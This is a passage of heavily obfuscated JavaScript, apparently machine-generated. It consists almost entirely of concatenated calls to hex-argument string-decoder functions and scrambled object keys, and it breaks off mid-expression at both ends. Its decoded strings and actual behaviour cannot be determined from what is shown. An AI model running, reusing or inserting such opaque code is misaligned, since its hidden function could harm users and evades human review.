24e)+_0x500464(-0xc34,-0x127,0xa15,0x180,-0xcf2)+_0x2b814f(0x1aa1,0x120c,0x1670,0x22b3,0x1752)+_0x2b814f(0x10ab,0x17c1,0x1ccb,0x33d,0x10d5)+_0x37c574(0x1758,0x1d2e,0x1844,0xbc9,0x1932)+_0x500464(-0x3,-0x123,0xd16,-0xca9,-0x3b6))+(_0x3e861a(0xe99,0xf30,0xf5f,0x1c28,0x1212)+_0x500464(0x1ca1,0x13f7,0x120a,0x20ac,0x6dd)+_0x2b814f(0x9d8,-0x255,0x47c,0x105,0x7aa)+_0x3f9c60(-0x196,0xb16,-0xe38,-0x190,-0x9e9)+_0x3e861a(0x6a9,0xae,0x77e,0x1407,-0x518)+_0x500464(0x1aec,0x1654,0x2035,0x1a9e,0xd59)+_0x3e861a(0x1c5,0x43b,0xd12,0x4af,0x2bb)+_0x2b814f(0xc80,0xc47,0x837,0x1113,0x850)+_0x3e861a(0x1105,0x61b,0x1005,0xcb9,0x3b6)+_0x3e861a(0x1720,0x1604,0x15ff,0xc91,0x2091)+_0x3e861a(-0x2f,0xd5b,0xd0e,0xa13,0xca8)+_0x3f9c60(0xf91,0x1498,0x1da7,0x58c,0x15a4)+_0x2b814f(0xb6a,0x441,-0x2e6,0x5c4,0x2d)+_0x3e861a(-0xb4,0x456,-0xbe4,-0xdaf,-0x8bd)+_0x3f9c60(0x1073,0xb66,0xd10,0xa11,0x1e2c)+_0x2b814f(0x48a,0x599,0xc7,0x1539,0xbcf)+_0x2b814f(0x11a9,0x108f,0xbed,0x1282,0xe1b)+_0x500464(0x5ff,0xde,-0x935,-0x9d3,0xc51)+_0x500464(-0x174,0x405,-0x8eb,0xf11,0x360)+_0x2b814f(0x26b2,0x1e8d,0x17d0,0x21e4,0x1a97)+_0x2b814f(0x81d,0x6ec,0x7b5,0xc80,0x53b)+_0x500464(0x14a,0x2f2,0x979,-0x5fe,-0x2c1)+_0x3f9c60(0x1455,0xce0,0x19c4,0xf9d,0x77d)+_0x2b814f(0x1f4e,0xef5,0xc0a,0x1144,0x186e)+_0x2b814f(0x1504,0x523,0xbe5,0x1247,0xd31)+_0x500464(0x75,-0xc6,-0xd75,0x288,-0x979)+_0x500464(0xcd1,0x826,0x1400,0xff1,0x15cb)+_0x3e861a(0x181b,0x13fc,0x209b,0x1e72,0x25e7)+_0x3f9c60(0x514,0x107f,-0x89e,0xdc4,-0x847)+_0x37c574(0x1237,0x2230,0x17c4,0xf1f,0x1422)+_0x500464(0x280e,0x1a6a,0x2728,0x1ef7,0xff7)+_0x500464(0x15c5,0x1030,0x1a2c,0x450,0x68c)+_0x3f9c60(-0x15a,-0x9a5,0x8be,-0x95a,-0x45)+_0x3f9c60(0x1261,0x1aad,0x1d17,0x437,0x8ce)+_0x3e861a(0x1be3,0x29ab,0x2530,0x21a1,0x186c)+_0x2b814f(0xe76,0x11e1,0x1baa,0x1791,0xd4d)+_0x2b814f(-0x3a6,0x8e6,0x99d,0x852,0x9ce)+_0x500464(0x1d3c,0x1274,0xe3c,0xd04,0x11cc)+_0x3f9c60(0x1a32,0xd62,0x23f2,0x1e39,0x216c)+_0x3f9c60(0x1923,0xea7,0x1415,0xc04,0x1e3e)+_0x3f9c60(0x1b14,0x1fc7,0x1552,0x1a77,0x2219)+_0x2b814f(-0x8df,-0x5ad,-0x73c,-0x21c,0x10a)+_0x3f9c60(0x14ed,0x1aec,0x79a,0xc01,0x1e0f)+_0x500464(0x22f4,0x1a21,0x1626,0x12b6,0x125b)+_0x37c574(0x1c21,0xb5c,0x1f4e,0x1759,0x118f)+_0x37c574(0x728,0x3ea,0x167b,0x747,0xaed)+_0x37c574(0x135b,0x2a,-0x3b2,0x1136,0xa66)+_0x3f9c60(0x1129,0x19d5,0x1e37,0x13d5,0x1d89)+_0x3f9c60(-0xb6,0x730,0x590,0x3d6,0x836)+_0x2b814f(0xe0f,0x9f8,-0xe77,-0x4b0,-0x34)+_0x500464(0x20f6,0x162e,0x23b6,0x1408,0x827)+_0x37c574(-0x437,0xd98,-0x4ea,0x10c2,0x40f)+_0x3e861a(0x1479,0x1834,0xfcf,0x1b6a,0x1e6f)+_0x500464(0x906,0x2ea,0x748,0x797,0x7ee)+_0x2b814f(0xc8f,0x1e61,0x1780,0x15e7,0x1234)+_0x500464(0x20ea,0x18c5,0x1dcb,0x11af,0x239e)+_0x3e861a(0x1060,0xebb,0x1219,0x78a,0x12a8)+_0x3e861a(0x1823,0x14fd,0x2326,0x1ef2,0x1ed3)+_0x500464(0x129d,0x15bb,0x2263,0x9da,0xfab)+_0x2b814f(0x1560,0xe51,0x45e,-0x313,0xadc)+_0x3f9c60(0x85a,0x3ef,-0x2f1,0x11b8,0x49c)+_0x2b814f(0x15a7,0x12e7,0x11a2,0x16ca,0x19d0)+_0x500464(0xe17,0x18ee,0xb48,0x18a0,0x127d)+_0x2b814f(0x225,0x492,0xecd,-0x447,0x898)+_0x2b814f(-0x1f1,0x7fd,0x7c,0x6fe,0x88f)+_0x3e861a(0x7f6,0x1337,0x427,0xe16,-0x31d)+_0x3e861a(0x1a9b,0x25f2,0xcca,0x1056,0x1e30)+_0x3f9c60(0x18b6,0x263f,0x1fa8,0x204e,0x15b4)+_0x3f9c60(0xefb,0x12b9,0x134a,0x18bc,0x419)+_0x3f9c60(0x1ae9,0x126c,0x1433,0x2192,0xe11)+_0x500464(-0x189,0xaca,0x3e5,0x1321,0x71f)+_0x3e861a(0x354,0xac3,0x44,-0x764,0x340)+_0x500464(0x7af,0xbd3,0x1345,0xe45,0x11e6)+_0x500464(0x1c8d,0x1187,0x102f,0x1486,0xdcb)+_0x37c574(-0xa8d,-0x6b0,0xf,-0x4e4,0x1ad)+_0x3f9c60(0x1784,0xeee,0x1e49,0xc00,0x25c2)+_0x2b814f(0xfc7,0x9f6,0x1188,0x13ea,0x11a1)+_0x2b814f(0x6be,-0x8d3,-0x135,-0x2ba,0x55)+_0x500464(0x2e9,0x5d8,-0x289,0x130a,0x4a9)+_0x3f9c60(-0x7d,0xd1c,-0x5d9,-0x50,-0x13a)+_0x3f9c60(0x118d,0x2005,0xc76,0x1db8,0x1275)+_0x2b814f(0x119b,0x2f9,0xdd8,0x11df,0xdb8)+_0x2b814f(0x1b58,0x130f,0x16dd,0x174e,0x16dd)+_0x37c574(0x3e2,0x1583,0xd43,0xe83,0xb83)+_0x2b814f(0x1013,-0x357,-0x751,-0x739,0x534)+_0x2b814f(0x15f2,0x990,0xa74,0x4c7,0xe86)+_0x3e861a(0xf76,0x1829,0xa2b,0xfaa,0x997)+_0x37c574(0x17d3,0x222,0x6cd,0xeb8,0xdc0)+_0x37c574(0x3a6,-0x6be,0xa84,-0x16a,0x2b1)+_0x3f9c60(0x180,0x50b,0x476,0x7ff,-0x42)+_0x3f9c60(0x996,0xd94,0x464,0xd48,0xe0f)+_0x3f9c60(0x1341,0xa69,0xd0b,0x1235,0xd03)+_0x500464(-0x906,0x33a,0xdc4,-0xaf,0xd32)+_0x3e861a(0x1293,0xafe,0x103a,0x466,0x19a7)+_0x3e861a(0x1a7f,0x259a,0x22a6,0x12dd,0x10a3)+_0x3f9c60(0x902,0x8bc,-0x383,0x958,0x11b4)+_0x37c574(0x2957,0x2126,0xf29,0x13d9,0x1c75)+_0x37c574(0x3f4,0x627,0x326,-0x209,0xcf)+_0x500464(0x930,-0x127,-0xf30,0x48d,0x65a)+_0x2b814f(0x1601,0xb05,0xfe2,0x93c,0x1752)+_0x3e861a(0x412,-0x157,0xe3b,0x66c,-0xa9)+_0x2b814f(0xfe9,0x20e5,0x17a8,0xae2,0x16b2)+_0x500464(0xde9,0xb7f,0x5e8,0x46a,0x621)+_0x2b814f(0xf2b,0xa2c,0xa8d,0x1c7b,0x182e)+_0x3f9c60(0x653,0xc7,0x11ed,-0x150,0xf6f)+_0x37c574(0x15fb,0xb5d,0xabf,0x168d,0x11e2)+_0x500464(0x12b7,0x1935,0x1cc1,0x1497,0x22f5)+_0x500464(0x22ad,0x1abf,0x204f,0x1be6,0x2638)+_0x37c574(0x24ed,0x1ede,0x1807,0x2518,0x1768)+_0x2b814f(0x1dc7,0x253c,0x1b35,0x1058,0x1a21)+_0x500464(0x1a7,0x92c,0x1c1,-0x355,0xc4)+_0x3e861a(0x1be2,0x18c7,0x1eae,0xf5c,0x16fb)+_0x3e861a(0xba8,0x378,0x1030,0x798,0x1a11)+_0x500464(0x192d,0x11b4,0x15b2,0xe07,0x147a)+_0x37c574(0x901,0x528,0x1690,0x1776,0xb2a)+_0x500464(0xc31,-0xd5,-0xe2f,-0x4ce,-0x1f0)+_0x3e861a(0x6f2,0xf9e,0xd3c,-0x5a9,-0x75d)+_0x37c574(0x1739,0xdcc,0x219,0x128a,0xa6a)+_0x3f9c60(0x2e9,0x9d0,0xe7b,0x785,0x202)+_0x3e861a(0x3dc,0x2b9,-0x58c,0xc1e,-0x62d)+_0x500464(0x1c58,0x11f1,0xb4a,0xa3b,0x1417)+_0x37c574(0x2430,0x27a6,0x2428,0x298b,0x1be7)+_0x3f9c60(0x902,0x138d,0x10c6,0xebe,0xf6c)+_0x500464(0x10fa,0x1a6b,0x13f6,0x2884,0x1d54)+_0x500464(0x6b2,-0x13b,-0x427,-0xaf5,0x9e1)+_0x2b814f(-0xf5d,0x3b5,0x6b7,-0xc10,-0x152)+_0x2b814f(0x164b,0x14b8,0x19fd,0x14dc,0x1a77)+_0x37c574(0x196c,0x1ff2,0x1cfb,0xb0f,0x15b4)+_0x3e861a(0xe8,0x953,0xa48,-0x259,0x1a3)+_0x37c574(0xcd4,0x1985,0x1a32,0x1f82,0x18c9)+_0x3f9c60(0x176f,0x931,0xd9f,0x1188,0x25d7)+_0x37c574(0x288,0x451,-0x6b7,0x17f,0x71f)+_0x2b814f(0xf3e,0x750,0x1763,0x1949,0xfad)+_0x500464(0x1bd8,0x1935,0xb56,0xfd4,0x13d8)+_0x3e861a(0x1b61,0x10f3,0xe18,0xe2f,0x1922)+_0x2b814f(0x1385,0x1214,0xfd7,0x1890,0x1533)+_0x2b814f(0x1cfd,0x1f71,0xd53,0x1ca4,0x1a21)+_0x3e861a(0x9ce,0x26d,0xc47,0xb57,0x144b)+_0x3e861a(0x10e,0x515,-0x992,-0x2ed,-0x502)+_0x2b814f(0x27d7,0x1b09,0x1dc0,0x2777,0x19ca)+_0x3e861a(0x1127,0xd5c,0x197b,0x1422,0x72f)+_0x37c574(0x1ec1,0x479,0x1712,0xe36,0x1238)+_0x3f9c60(0x5a5,0x4e9,0x1235,0x39c,0x591)+_0x37c574(0x160c,0x13a1,0x1c02,0x1ed2,0x15f1)+_0x3f9c60(0x63f,0x752,-0x72c,0x4cc,0xe29)+_0x2b814f(0xf45,0xf6e,-0xa0c,0x786,0x458)+_0x2b814f(-0x79f,-0xa0b,0x5da,0x227,0x1fa)+_0x37c574(0x175,-0x687,-0x511,0x200,0x5c5)+_0x2b814f(0x5b4,0x1435,0xd99,0x166d,0x11c7)+_0x37c574(0x11c1,0x250,0x36a,0x681,0x42f)+_0x37c574(0x18c9,0x325,0x1605,0x15e5,0xffe)+_0x3e861a(0x1ae0,0x16a9,0xf9b,0x198a,0x1a89)+_0x500464(0x1192,0xd04,0x47f,0x701,0x15f6)+_0x3f9c60(0x1f8,0x508,0x673,-0xdc,-0x4c)+_0x3e861a(0x8ba,0x10a4,0x432,-0x47a,0xde7)+_0x500464(0x10a2,0x1265,0xff1,0x1a52,0x18c7)+_0x500464(0x17ff,0xca7,0x86d,0x565,0xb8b)+_0x3e861a(0x16d8,0x1d8d,0x1baf,0x16f2,0x1e90)+_0x3f9c60(0x122d,0x12be,0x134a,0xe0e,0xa61)+_0x3e861a(0x1307,0x66b,0x1a7f,0x179c,0xa7d)+_0x3e861a(0xd49,0x1abe,0x1653,0x272,0x576)+_0x3f9c60(0x821,0x7be,0x13bf,0x51,0x2c8)+_0x500464(-0x85b,0x582,0x12a7,0x299,0x9f2)+_0x2b814f(0xae9,0x216f,0xf2f,0x869,0x1321)+_0x500464(0x12ef,0x1922,0x2080,0x17da,0x25bb)+_0x2b814f(-0x626,-0xa1f,-0x7bf,-0x65c,0x4d)+_0x500464(0x8b,0x574,0x1171,-0x879,0x3f5)+_0x2b814f(-0xd77,0x781,-0xa70,-0xfb7,-0x151)+_0x3e861a(0xad1,-0x8b,-0x20f,0x244,0x531)+_0x2b814f(0xa0,0xfdd,0x16c6,0x690,0xd04)+_0x3f9c60(0x115b,0x113f,0xe70,0x1bef,0x1c50)+_0x3e861a(0x1a47,0x23c6,0x1f14,0x26bb,0x113b)+_0x3f9c60(0xf28,0x891,0x1a2a,0x1a07,0x1d02)+_0x500464(0x814,0x149f,0x92a,0xc61,0xd39)+_0x37c574(0x127a,0xab2,0xdea,0xb66,0x68f)+_0x500464(0xebb,0xd1,-0x4a2,0xe7b,0xdff)+_0x3f9c60(0xfd5,0x1215,0x156f,0x1567,0x22b)+_0x500464(0x269b,0x18b5,0xc3c,0x1079,0xc21)+_0x3e861a(0x135e,0x1c28,0x1d5d,0x1c5f,0x16b3)+_0x3f9c60(0x3d9,0xfb2,0x13e,0x1156,0x369)+_0x3e861a(0x838,0x81d,0x7bb,0x28,-0x18c)+_0x2b814f(0xda2,0x1d39,0xc94,0xe91,0x1194)+_0x3e861a(0xc57,0x195b,0xb21,0x104b,0x189e)+_0x2b814f(0x201f,0x1570,0x20e1,0x21f2,0x17e8)+_0x500464(0xa9a,0xff2,0xee0,0x1065,0x127c)+_0x3e861a(0x1706,0x175c,0x22b4,0xa42,0x18ea)+_0x3f9c60(0x968,0xbef,-0x12,0xa8b,0xf7d)+_0x2b814f(0x17e9,0x1c60,0x1c4d,0x14d8,0x18ee)+_0x3f9c60(0x71b,0x863,-0x6ce,0x464,-0x4db)+_0x37c574(0xc6e,0x10ed,0xf9b,0xb84,0x284)+_0x2b814f(0x800,-0x728,-0x4fa,0x168,0x217)+_0x3f9c60(0x1b1d,0x114e,0x122b,0x1648,0x1f1c)+_0x2b814f(0x22c,0xb5e,-0x25b,0x987,0xb85)+_0x3f9c60(0x1675,0x103f,0xbc1,0x17d2,0x1922)+_0x3f9c60(0x4a4,-0xf6,-0x946,-0x304,0x12d3)+_0x2b814f(0x16c9,0x1ef6,0x1cdc,0x219c,0x1324)+_0x500464(0x1ed6,0x131b,0x172b,0x1aab,0x1514)+_0x3f9c60(0x2df,0x1061,0x5d3,0xd4c,0xf7f)+_0x2b814f(0x1b9f,0xdd4,0x17b4,0x8f5,0xd66)+_0x37c574(0x1422,0x153d,0x14cb,0x11d1,0x1569))+(_0x3e861a(0x1989,0x20c2,0x1fad,0x15ac,0x1ce4)+_0x2b814f(0x1c,0x108f,-0x253,0x60,0x66c)+_0x2b814f(0x75a,0x14b5,-0x29,0x154f,0xbc4)+_0x3f9c60(0xa0d,0x519,0xdee,0x1649,0xda)+_0x500464(0xec5,0xc79,-0x1f1,0x53e,0x23)+_0x37c574(0x1221,0x1bf2,0x11c,0x1475,0xee4)+_0x3e861a(0x11fb,0x1e33,0x1c13,0x827,0x965)+_0x500464(0xc4c,0x34,0x78b,0xbf9,0xc04)+_0x500464(0x1488,0x18e7,0xb4f,0x2221,0x1d4d)+_0x500464(0x344,0xadf,0x1576,0x15a8,-0x2c3)+_0x2b814f(0x5db,0x23b,0xa33,0x5d4,0xc10)+_0x37c574(0xd2f,0x1664,0x6dd,-0x479,0x818)+_0x37c574(0x1f2f,0x2055,0x189f,0xd22,0x1435)+_0x2b814f(0xbe4,0x1d4,0x1e0b,0x1144,0x1043)+_0x3e861a(0x11ee,0xcb6,0xf10,0x6db,0x142d)+_0x500464(0xb87,0xd01,0x17d3,0xca5,0x18ca)+_0x500464(0x18c1,0x12e9,0x13d3,0x17e1,0x1e58)),'wDBKJ':function(_0x3c2847,_0x2b191e){return _0x3c2847+_0x2b191e;},'gaaME':_0x3e861a(0x1487,0x12de,0x1c44,0x21bb,0xc31),'cztao':_0x37c574(0x13a6,-0x11b,0x1456,0x565,0xa50),'yMTcg':_0x2b814f(0x85,-0x69b,0x431,0x10e5,0x4ba)+_0x2b814f(0xd5b,0x22e,0x921,-0x61e,0x535)+_0x37c574(0xa21,0x1a61,0xbc1,0x18b3,0x1755)+_0x37c574(0x1a02,0x285e,0xbbd,0x1295,0x1a04)+_0x500464(0x162a,0x149d,0x655,0x1caf,0x1ccd)+_0x3e861a(0x18bc,0x1163,0x1289,0x24db,0xfd6)+_0x3e861a(0x1a1,-0x8f1,-0x570,0xb1d,0x623)+_0x500464(0x64c,0x130e,0x7ba,0x12a7,0x96a)+_0x3e861a(0x1754,0x1237,0x21b1,0xebb,0x23b6)+_0x2b814f(0xc76,0x855,0xd9a,0x59e,0xd8f)+_0x37c574(0x1f48,0x1f35,0x1a34,0x20a0,0x199b)+_0x3e861a(0x98f,0x1458,0x3a4,0x179f,0x4b)+_0x37c574(0xd90,0x11f7,0xe87,-0x2f9,0x844)+_0x500464(0x1a7,0x9af,0x1029,0x1356,-0x343)+_0x37c574(0x1afc,0x1c5c,0x1952,0x1804,0xf00)+_0x2b814f(0xa4d,0x23b1,0x1fe0,0x1776,0x1841)+_0x3f9c60(0x19d7,0x2709,0x1ac5,0x24cc,0x13ed)+_0x2b814f(0x576,-0x9a9,-0x6a6,-0xb67,-0x17b)+_0x37c574(0x1273,0xfd5,0xd38,0x139e,0xcd6)+_0x37c574(0xb61,0xd09,0x2be,0x171a,0xd56)+_0x500464(0x17cc,0x19bd,0x2372,0x1e46,0x20e7)+_0x3e861a(0x952,0xef0,-0x45d,0x4b6,-0xda)+_0x3f9c60(-0x27,-0x1c8,-0x455,0xa31,0x35d)+_0x3e861a(0x664,0x9c2,0x36c,0x829,-0x5ba)+_0x3e861a(0xb4a,0x167d,0x80c,-0x304,-0x227)+_0x2b814f(-0x779,0x714,-0x4be,0x1eb,-0x17b)+_0x37c574(-0x9a,0x1745,0xe2a,-0x158,0xa69)+_0x2b814f(0x181a,0x11fe,0x188f,0x20b4,0x1996)+_0x500464(0x145f,0x8cc,0xaf,0x7a8,0x150b)+_0x37c574(0x1fd6,0x1ab3,0x117a,0x126a,0x1699)+_0x500464(0xede,0x407,0x116b,-0x492,0xe06)+_0x500464(0x3fe,0xb9d,0x13ad,0x1364,0x12dd)+_0x500464(0x522,0xdba,0xc4a,0x138d,0xfae)+_0x500464(0x970,0xb8c,0x19d4,0x180e,0x1128)+_0x37c574(0xc0c,-0x51c,0x62c,0x1024,0x3c9)+_0x3e861a(0x1156,0x1f6a,0x6e7,0x1e2a,0x1445)+_0x37c574(0x1d4,0x16a3,0xb85,0x185a,0xf7a)+_0x3e861a(0x677,0x27f,-0x4be,-0x774,0x61a)+_0x2b814f(0x6fa,0x1c5,0x966,0xcd0,0xf4b)+_0x2b814f(0x22e2,0x184c,0x88c,0x1075,0x1486)+_0x3e861a(0x560,-0xbb,0xba8,-0x7b5,0xef3)+_0x3f9c60(0xfb1,0x1a43,0x162,0x1d56,0x8ae)+_0x3f9c60(-0x12d,0x336,0xe5,0x8c,0xa75)+_0x3e861a(0x9be,0x104c,0x14a,0x1527,0x1219)+_0x37c574(-0x4f8,0x107d,-0x921,-0xa89,0x314)+_0x3f9c60(0x655,0x9ad,0x1a7,0x12b4,0x359)+_0x3f9c60(0x40e,-0x3e6,0x127,-0x506,-0xa4)+_0x3f9c60(-0x102,0x3e2,0x192,-0xdcd,-0x4e5)+_0x3f9c60(0x623,-0x814,0x958,0x7c9,0x837)+_0x37c574(0x150b,-0xcf,0x19be,0x163e,0xd3f)+_0x500464(0x144c,0x5d8,0xaea,-0x4b7,0x3f4)+_0x37c574(0xcf,0xc58,-0x81a,0x80,0x4c6)+_0x2b814f(0xf11,0xc3a,-0x40e,-0x5a9,0x63b)+_0x2b814f(0x1d5b,0x496,0x115d,0xa5e,0xf34)+_0x37c574(0x11f7,0x1264,0x213a,0x13ed,0x1a42)+_0x37c574(0x13fa,0x163f,0x563,0x1191,0x114c)+_0x37c574(0x1059,0x1bbc,0x120d,0x1bd9,0xe92)+_0x3e861a(0xb3f,0x191f,0x11db,0x164a,0xea9)+_0x3f9c60(0x13e4,0x1a6c,0x2259,0x1161,0x2211)+_0x500464(0x9b1,0x1687,0xcef,0x18ba,0x1995)+_0x2b814f(0x128e,0x1048,0x922,0x1b61,0x1748)+_0x3e861a(0x1648,0x234c,0x1872,0x216e,0x9df)+_0x3e861a(0x1bc,0x742,0x981,-0xcbc,0x682)+_0x37c574(0x2e,0xf64,0xf6a,-0x116,0x4f8)+_0x500464(0x12e5,0x1a5f,0xcb7,0x1ed0,0x2231)+_0x500464(0x1e0d,0xff6,0x374,0x456,0x1af0)+_0x3e861a(0x6ac,0x1198,0x95d,0x11eb,0x10ae)+_0x37c574(0x1037,0xcf2,0x1542,0x1aca,0x1475)+_0x2b814f(-0x5da,0x430,0x10d0,0xe81,0x87e)+_0x3e861a(0x12f8,0x1deb,0x1686,0x511,0x1f1e)+_0x37c574(0x1d13,0x5f2,0x19b6,0x72f,0x1006)+_0x3f9c60(0xff8,0x1b95,0x1578,0x47a,0x16c9)+_0x37c574(0x1c07,0x735,0xbce,0x10a1,0x156b)+_0x500464(0x31c,0xd94,0x213,0x1a32,0x11a2)+_0x3f9c60(-0x39,0x66e,-0x14e,-0x1e6,0x109)+_0x37c574(0x12f9,-0x248,0xfaa,0x872,0x897)+_0x3f9c60(0xd26,0x1aa5,0xc62,0x334,0xd14)+_0x3f9c60(0x90c,0x1323,0xbdc,0x952,-0x37c)+_0x500464(0xbe8,0xad7,0x16db,0xe32,0x89)+_0x3f9c60(0xae0,0x376,0x165a,0x71f,0x606)+_0x3e861a(0xb79,0xdec,0x12ba,-0xa,0xa0c)+_0x2b814f(0x1824,0xd12,0x129a,0x13e7,0x10a8)+_0x37c574(0x1203,0x436,0x1770,0xb3,0xa77)+_0x2b814f(0x2302,0xdec,0x12b2,0x24cc,0x16ed)+_0x37c574(0x13ea,0xdf6,0x1af8,0xea2,0x1432)+_0x37c574(0x1451,-0x56a,0x15c3,0x1408,0x8d8)+_0x37c574(0x2409,0x1cd0,0x1b73,0xe81,0x19ca)+_0x2b814f(0xaed,-0x214,0x423,0x5cc,0x97b)+_0x37c574(0x21f8,0xf6b,0x11ab,0x1d36,0x15b1)+_0x2b814f(0x122,0x1bed,0x1339,0x830,0xde1)+_0x500464(0xc8c,0x9c0,-0x296,0x122b,0x1677)+_0x37c574(0x27a1,0x152c,0xd40,0x1f63,0x1afd)+_0x500464(-0x182,-0xb,0xc6d,-0x239,-0x262)+_0x3f9c60(-0x1b2,0x582,0x9c4,-0xea9,0x971)+_0x2b814f(0xfe1,0x132f,0x170,0xeab,0x730)+_0x37c574(0x14a0,0x307,0x7fb,0x1c90,0x1103)+_0x3f9c60(0x57a,0x1206,0x122b,0xd7d,0x298)+_0x2b814f(0xfed,-0x88,-0x374,0xada,0x43a)+_0x500464(0x9d7,0x162,0x70d,0xef6,-0x396)+_0x2b814f(0x16a0,0x1c5f,0x1f4e,0x1e70,0x11b3)+_0x37c574(0x2003,0xeea,0xd08,0x7b0,0x1289)+_0x2b814f(0x1bca,0x21ff,0xf70,0x1aec,0x1904)+_0x3e861a(0x388,0xa52,-0x638,0x6cd,0x42c)+_0x2b814f(-0x53a,-0xad2,0x444,0x78a,-0x66)+_0x3f9c60(0x1247,0x2095,0x1dea,0x180e,0xca2)+_0x500464(0x286d,0x1a5f,0x1225,0xe0f,0x103d)+_0x500464(0x256,0xef1,0x588,0x2e1,0x1077)+_0x3e861a(0x122,0x5a1,-0x64e,0xade,-0x240)+_0x2b814f(0xae7,-0x855,-0xa2,-0x7e0,0x5ad)+_0x500464(0x1303,0x1806,0x2104,0xba6,0x1dfd)+_0x500464(0x1dff,0x1a5f,0x117d,0xd16,0x1267)+_0x2b814f(-0x708,-0x7ec,-0xe9,-0x591,0xcd)+_0x2b814f(0x204f,0x1e1f,0x1de4,0x20cb,0x17e8)+_0x500464(0x4cd,0xad2,0xeda,0x193,-0x1bd)+_0x3e861a(0xbbf,0x1848,0x1a0a,0x197c,0x18f7)+_0x500464(0x201a,0x164f,0x1df1,0x2293,0x18b3)+_0x37c574(0xb7,-0x21a,0x1145,-0x27,0x3f3)+_0x500464(0x832,0x14ec,0x11f5,0x1847,0x68a)+_0x2b814f(0x6d1,0xbd9,0x20e8,0xf59,0x1490)+_0x500464(0xfb1,0x169b,0xd47,0x10e4,0x1988)+_0x3f9c60(0x9c0,0x6a7,0xe3,0xd6f,0x681)+_0x3f9c60(0xff3,0x1009,0x1d64,0xdb7,0x1af5)+_0x500464(0x181a,0xca2,0x19b6,0x15f8,0x5c5)+_0x3f9c60(0x2c1,-0x427,0x65b,0xd4e,0x810)+_0x3e861a(0x1b01,0xcc3,0xd30,0x1787,0x1149)+_0x500464(0x7f4,0xff6,0x75b,0x101a,0x467)+_0x37c574(0x5f1,0x1b7,0x512,0x11dc,0x814)+_0x2b814f(0x578,0x1f89,0xb0b,0x1d00,0x1240)+_0x3e861a(0x94b,0x9e4,0x54d,0x284,-0x3f7)+_0x2b814f(0x549,0x429,0x1d5a,0xb90,0x122b)+_0x37c574(0x1046,0x1cb8,0x13ef,0x9c4,0x1006)+_0x2b814f(0x1abd,0x22a,0x1518,0x7fc,0xffa)+_0x37c574(0xaff,0x12c3,0xa2a,0x1fa9,0x156b)+_0x500464(0x1e16,0x1905,0x13a3,0xad5,0x15ae)+_0x37c574(-0x866,0x89d,-0x482,0xa27,0x1b2)+_0x2b814f(0x1f5a,0x14f9,0x1f35,0x1e0f,0x1325)+_0x3f9c60(0x86d,0x1696,0x13a7,0x146,0x164)+_0x3e861a(-0x9d,0x3b8,0xbce,-0xc09,0x72a)+_0x500464(0x1073,0x941,0x153b,0x24,0x631)+_0x500464(0x51a,0x122f,0x123d,0x134d,0x207d)+_0x3f9c60(0x15d,-0x1d4,0x984,0x60a,-0x23e)+_0x2b814f(0x649,0xe4e,0x5f0,0xc84,0xeb4)+_0x37c574(0x707,0x159b,0x4c,-0x3fb,0xa77)+_0x2b814f(0x12fe,0x206d,0x2003,0x237d,0x16ed)+_0x3f9c60(0x101e,0x15c5,0x619,0x1b1d,0x18f5)+_0x3e861a(0x770,-0x58,0x4a1,0x1322,0x11f3)+_0x37c574(0xbb2,0x1b29,0xb85,0x2706,0x19ca)+_0x3f9c60(0x979,-0x42c,0x1558,0x12d,0x11f8)+_0x37c574(0x222e,0x138f,0x822,0x118f,0x15b1)+_0x3e861a(0x1211,0x1aaa,0xd51,0x958,0x1181)+_0x500464(0x175d,0x1570,0x2139,0x1587,0x2053)+_0x37c574(0x13bc,0x115b,0x27ee,0x11ad,0x1afd)+_0x2b814f(-0x551,0x115,-0xdf1,0xb0a,-0x36)+_0x3f9c60(-0x1b2,-0x31c,-0xa48,-0xe3e,-0x24a)+_0x500464(0x850,0x75b,-0x225,0xfef,0xfe1)+_0x37c574(0x1056,0x146b,0x266c,0xf16,0x1b51)+_0x2b814f(-0x3b4,0x12cd,0xc00,0x45d,0x57c)+_0x3e861a(0x507,0xa7e,0x5f8,0x1312,-0x2cf)+_0x3f9c60(0x135,0xd1c,-0xa22,0x98e,0x962)+_0x37c574(0xafe,0x1a9e,0x5aa,0x1769,0x13e8)+_0x3e861a(0x5be,0x1366,0xd9f,0x579,0xdf0)+_0x37c574(0x9d1,0x193a,0x16ae,0x1fcd,0x117f)+_0x2b814f(-0x2e0,0xcb4,0x10bb,0x457,0x2bb)+_0x3f9c60(-0x68,-0x96e,-0x4ea,-0xd00,0x79b)+_0x37c574(0xb6e,0xf5a,0x1ab0,0x183e,0x147e)+_0x3e861a(0x1b01,0x10d1,0x2803,0x199c,0x272d)+_0x3e861a(0xf93,0x11b0,0x342,0x354,0xcb1)+_0x37c574(0x862,0x88,0x67a,-0x41e,0x28a)+_0x3e861a(0x67a,0xf3,0xc8d,0x55c,0x716)+_0x3e861a(0x18a8,0x198e,0x13f9,0x1cf8,0x10c8)+_0x3f9c60(0x1a32,0x1ed8,0xc7c,0xfd0,0x141e)+_0x500464(0x8c2,0xf8,-0x8c7,0x1cc,-0x168)+_0x500464(0xe7e,0x1813,0x24c6,0x1b7b,0x25f1)+_0x3f9c60(0xaa5,0x390,0x16a9,0xc0e,-0x372)+_0x3e861a(0x247,-0x2d1,0xae2,-0xbcb,-0x38e)+_0x3f9c60(0x425,-0x595,0x10e,0x8e3,-0x458)+_0x3f9c60(0x4f3,0x8b1,0x848,0x12c9,0x1251)+_0x2b814f(0x1192,0x90d,0x86c,0x154b,0xa72)+_0x3f9c60(0x13e4,0x1c90,0x1993,0x1605,0xae1)+_0x3e861a(0x1a53,0x1301,0x1eae,0x2596,0x1e33)+_0x500464(0x5d0,0xbd2,0x489,0xf92,0x106e)+_0x37c574(0x724,0xed4,0x114b,0x1c87,0x14d2)+_0x2b814f(0x3dc,-0x521,0xe77,-0x194,0x27a)+_0x37c574(0xe4b,0x24f9,0x243d,0x18ec,0x1881)+_0x500464(0x1266,0x5d8,-0x88c,0xba1,0x11c8)+_0x500464(-0xa62,0x18,-0x400,-0x475,-0x57d)+_0x2b814f(0x916,0x1ffa,0x19b1,0x221b,0x1605)+_0x3f9c60(-0x1a9,0x85a,-0xe9,0xb85,0x628)+_0x2b814f(0xfe,0xbe1,0x75d,-0x9f4,0x7d)+_0x3e861a(0x16f9,0x2109,0x1cb3,0x9cd,0x1e07)+_0x2b814f(0x917,0x724,0x991,0x210a,0x144c)+_0x500464(0xf0a,0xd66,0x720,0xbb0,0x1023)+_0x2b814f(-0x4d0,-0x78c,0xb40,-0x81f,0xd9)+_0x500464(-0x79,0x470,-0x6ae,0x120,0x11bc)+_0x3e861a(0x1793,0xfe5,0x247a,0x146d,0x15a2)+